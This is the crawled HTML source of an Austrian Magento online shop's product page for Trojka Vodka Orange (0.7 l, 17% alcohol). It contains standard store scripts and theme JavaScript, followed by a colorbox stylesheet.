            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 product media">

        <div class="product media"><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
                 alt="Wird geladen …">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 284,
            "thumbheight": 600,
            "navtype": "slides",
            "height": 500        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"\/\/imgsrv.killis.at\/9036\/main\/480x600\/9036.png","img":"\/\/imgsrv.killis.at\/9036\/main\/284x500\/9036.png","full":"\/\/imgsrv.killis.at\/9036\/main\/orig\/9036.png","caption":null,"position":"1","isMain":true}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":284,"thumbwidth":480,"thumbheight":600,"height":500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
 

</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">

            <div class="page-title-wrapper&#x20;product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Trojka Vodka Orange - 0,7 lt</span>        </h1>
            </div>
        
                
        

        <div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    <div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9036</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="27675" data-price-box="product-id-27675">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-27675"                data-price-amount="12.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,49 €</span></span>
                <meta itemprop="price" content="12.49" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

	<div class="grundpreis">
	<br><span style="font-size: small">Grundpreis: 17.84 pro lt</span>	</div>
		</div></div>

<div class="product-add-form">
    <form data-product-sku="9036"
          action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw%2C/product/27675/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="27675" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="27675" />
        <input name="form_key" type="hidden" value="b4K4AMHqbHY2ubAV" />                            
    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Menge</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Menge" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
            
            <div class="actions">
                <button type="submit"
                        title="In den Warenkorb"
                        class="action primary ajaxproduct"
                        id="product-addtocart-button">
                    <span>In den Warenkorb</span>
                </button>
                            </div>
        </div>

    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'ajaxToCart'
        ], function ($) {
            'use strict';
            var livetime =100;

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).ajaxToCart({
                        bindSubmit: false
                    });
                    document.getElementById('loadingImage').style['display'] = 'block';
                    widget.ajaxToCart('ajaxSubmitForm', $(form), livetime);

                    return false;
                }
            });

            $('body').on('click', '#shopcontinue', function () {
                var widget = $(this).ajaxToCart({});
                widget.ajaxToCart('shopContinue');
            });
        });
    </script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=27675]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"27675","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}});
    });
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Inhalt</th>
                    <td class="col data" data-th="Inhalt">0,7 lt</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Land</th>
                    <td class="col data" data-th="Land">Schweiz</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Alk%</th>
                    <td class="col data" data-th="Alk&#x25;">17.0</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Farbe: orange<br>Aroma und Geschmack: fruchtig-süße Noten nach Orange und Mango<br>Abgang: mittellang und fruchtbetont<br><br>Die aromatisierten Spirituosen von Trojka werden in der 1918 von Hans Affentranger gegründeten Diwisa Destillerie in Willisau im Schweizer Kanton Luzern produziert. Der dreifach destillierte Basisvodka wird aus Getreide gebrannt und zwölffach gefiltert. Daneben produziert die Diwisa Destillerie unter anderem auch Xellent Wodka und Xellent Gin.<br><br>Trojka Orange basiert auf dem Vodka von Trojka ergänzt durch Aromen von Mango und Orangen.</div>
</div>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27675,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27675","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw,"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
<div class="addthis_inline_share_toolbox_k2k7"></div></div></div>        
                
    </div>
    
    
    <div class="product-lower-primary-column grid12-9">

                
                
        
                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<input name="form_key" type="hidden" value="b4K4AMHqbHY2ubAV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.killis.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.killis.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.killis.at\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["cart"],"rest\/*\/v1\/carts\/*\/shipping-information":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.killis.at\/"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.killis.at\/page_cache\/block\/render\/id\/27675\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_27675","catalog_product_view_sku_9036"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/trojka-vodka-orange-0-7-lt.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.killis.at\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"27675":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/27675\\\/\",\"data\":{\"product\":\"27675\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.killis.at\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/27675\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"27675\",\"uenc\":\"aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":12.49,"max_price":12.49,"max_regular_price":12.49,"minimal_regular_price":12.49,"special_price":null,"minimal_price":12.49,"regular_price":12.49,"formatted_prices":{"final_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12.49,"max_price":12.49,"max_regular_price":12.49,"minimal_regular_price":12.49,"special_price":12.49,"minimal_price":12.49,"regular_price":12.49,"formatted_prices":{"final_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">12,49\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">12,49\u00a0\u20ac<\/span>"}},"images":[{"url":"\/\/imgsrv.killis.at\/9036\/main\/240x300\/9036.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9036\/main\/270x270\/9036.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9036\/main\/75x90\/9036.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9036\/main\/240x300\/9036.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9036\/main\/270x207\/9036.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9036\/main\/75x90\/9036.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Trojka Vodka Orange - 0,7 lt","resized_width":50,"resized_height":50}],"url":"https:\/\/www.killis.at\/trojka-vodka-orange-0-7-lt.html","id":27675,"name":"Trojka Vodka Orange - 0,7 lt","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.killis.at\/trojka-vodka-orange-0-7-lt.html#review-form\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":27675,\"uenc\":\"aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"EUR"}            }
        }
    }
</script>
</div></div></main></div></div></div><style>
#fb {
 height: 46px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) 0 0;
}
#insta {
 width: 50px;
 height: 45px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) -50px 0;
}
</style>
<div class="footer-container">
        <div class="footer">
		<div class="info">
		<a href="https://www.instagram.com/killis.at" target="_blank"><img id="insta" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<a href="https://www.facebook.com/killis.at/" target="_blank"><img id="fb" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<div class="contact">
			<a href="http://www.killis.at/contacts/"></a>
		</div>
		
		
		<div class="pay">
			<div class="pay-option">
			</div>
		</div>
	</div>
	
	<div class="informational" style="width: 100%">
	        <ul>
                            <li class=""><a href="https://www.killis.at/impressum" title="Impressum">Impressum</a></li>
                            <li><a href="https://www.killis.at/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
                            <li><a href="https://www.killis.at/lieferung" title="Lieferung">Lieferung</a></li>
                            <li><a href="https://www.killis.at/agb" title="AGB">AGB</a></li>
                            <li class="last"><a href="https://www.killis.at/kontakt" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li> 
        </ul>
		<div class="informational">
		<span style="color: #ffffff;">&copy; 2025 by Killis.at All Rights Reserved<a href="https://calysto-marketing.at/" target="_blank">.</a></span>
		</div>
	</div>	
	<div class="clearBoth"></div>
        </div>
    </div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.killis.at\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="loadingImage">
    <div><img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/images/ajax_loader.gif" alt="Loading..."/></div>
</div>
<script>
   requirejs(['jquery', 'magearray_enhanceminicart' ],
	function   ($, enhanceminicart) {
		$(document).ready(function() {
			enhanceminicart.initialize();
		});
	});
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {



    //console.log('requirejs footer_theme_scripts'); ///

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var $list = jQuery('.category-products-grid > ol');
            var $listItems = $list.children();

            var centered = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                var $item = jQuery(this);
                $item.css("height", "auto");                 var $actionsBlock = $item.find('.actions');

                                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = space / 2;
                    $actionsBlock.css("padding-left", leftOffset + "px"); 
                    //console.log('objectWidth ='+ objectWidth +', availableWidth ='+ availableWidth +', space ='+ space +', leftOffset ='+ leftOffset ); ///

                }

                // Calculate top padding of the item and use it as bottom offset for the button.
                // Important: don't take bottom padding because it can be modified by the script (so it can be very large value)
                // in second (and another) iteration.
                var bottomOffset = parseInt($item.css("padding-top"));
                // if (centered)
                // {
                //     bottomOffset += 10;
                // }
                $actionsBlock.css("bottom", bottomOffset + "px");
                //console.log('bottomOffset ='+ bottomOffset ); ///

                                // if ($actionsBlock.is(":visible"))
                // {
                //     //Set new bottom padding: height of the object + bottom offset
                //     var objectHeight = $actionsBlock.innerHeight()
                //     $item.css("padding-bottom", (objectHeight + bottomOffset) + "px");
                // }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());
            });

            //console.log('apply to all: gridItemMaxHeight = '+ gridItemMaxHeight ); ///

            //Apply max height
            $listItems.css("height", gridItemMaxHeight + "px");
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



                var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        // $('.clickable-dropdown > .dropdown-heading').click(function() {
        //     $(this).parent().addClass('open');
        //     $(this).parent().trigger('mouseenter');
        // });

        //$('.dropdown-heading').on('click', function(e) {
        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', ddBlockSelector, function() {
            
            var ddToggle = $(this).children('.dropdown-heading');
            var ddMenu = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();             
                        ddMenu.css("left", "");
            ddMenu.css("right", "");
            
                        if ($(this).hasClass('clickable-dropdown'))
            {
                                if ($(this).hasClass('open'))
                {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                }
            }
            else
            {
                                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    ddWrapper.addClass('open');
                    
                }, DD_DELAY_IN);
                
                //$(this).addClass('open');
                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            }
            
                        clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left;                     ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function() {
            
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            $(this).removeClass('open');
        });
        
        
        
                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready
    
    


    jQuery(window).on('load',function() {
    //jQuery(document).ready(function() {

                            setGridItemsEqualHeight();
        
    }); //end: on load



}); //end: requirejs

//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css
body_size: 833
content:
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch; margin-bottom:0px;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(../images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent #cboxCurrent{display:none !important;}
/* #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px;} */
/* #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px;} */
/* #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y;} */
/* #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x;} */
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; display:none !important;}

#cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none;}
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
